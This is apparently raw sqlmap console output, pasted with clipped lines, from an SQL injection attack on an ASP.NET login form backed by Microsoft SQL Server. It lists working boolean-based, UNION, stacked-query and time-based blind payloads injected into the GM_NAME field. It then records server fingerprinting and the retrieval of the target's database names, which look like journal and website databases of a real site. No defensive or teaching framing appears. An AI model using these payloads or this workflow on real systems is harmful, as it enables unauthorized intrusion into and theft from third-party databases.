 C:\Documents and Settings\Administrator\桌面\Sqlmap免Python环境绿色版\Run.exe
08)+CHAR(110)+CHAR(120)+CHAR(58)+(SELECT (CASE WHEN (7595=7595) THEN CHAR(49)
SE CHAR(48) END))+CHAR(58)+CHAR(114)+CHAR(108)+CHAR(109)+CHAR(58))) AND 'cRFp
cRFp&GM_PASSWORD=aaaa&btnSubmit=?? ??
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwULLTIxMTg5OTUy
kZOGNfoSwDkzFez6EAVSC/9KmqhO1&GM_NAME=aaa' UNION ALL SELECT CHAR(58)+CHAR(108
HAR(110)+CHAR(120)+CHAR(58)+CHAR(88)+CHAR(110)+CHAR(90)+CHAR(111)+CHAR(81)+CH
87)+CHAR(97)+CHAR(111)+CHAR(104)+CHAR(90)+CHAR(58)+CHAR(114)+CHAR(108)+CHAR(1
+CHAR(58), NULL, NULL-- &GM_PASSWORD=aaaa&btnSubmit=?? ??
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwULLTIxMTg5OTUy
kZOGNfoSwDkzFez6EAVSC/9KmqhO1&GM_NAME=aaa'; WAITFOR DELAY '0:0:5';--&GM_PASSW
=aaaa&btnSubmit=?? ??
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwULLTIxMTg5OTUy
kZOGNfoSwDkzFez6EAVSC/9KmqhO1&GM_NAME=aaa' WAITFOR DELAY '0:0:5'--&GM_PASSWOR
aaa&btnSubmit=?? ??
---
[14:49:37] [INFO] testing Microsoft SQL Server
[14:49:38] [WARNING] reflective value(s) found and filtering out
[14:49:38] [INFO] confirming Microsoft SQL Server
[14:49:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[14:49:38] [INFO] fetching database names
[14:49:38] [INFO] the SQL query used returns 98 entries
[14:49:39] [INFO] retrieved: "all_journals_application"
[14:49:39] [INFO] retrieved: "ams_journal"
[14:49:39] [INFO] retrieved: "ams_website"
[14:49:40] [INFO] retrieved: "bs_journal"
[14:49:40] [INFO] retrieved: "bs_website"
[14:49:40] [INFO] retrieved: "d_journal"
[14:49:40] [INFO] retrieved: "d_main"
[14:49:41] [INFO] retrieved: "d_website"
[14:49:45] [INFO] retrieved: "hpkx_journal"
[14:49:48] [INFO] retrieved: "hpkx_main"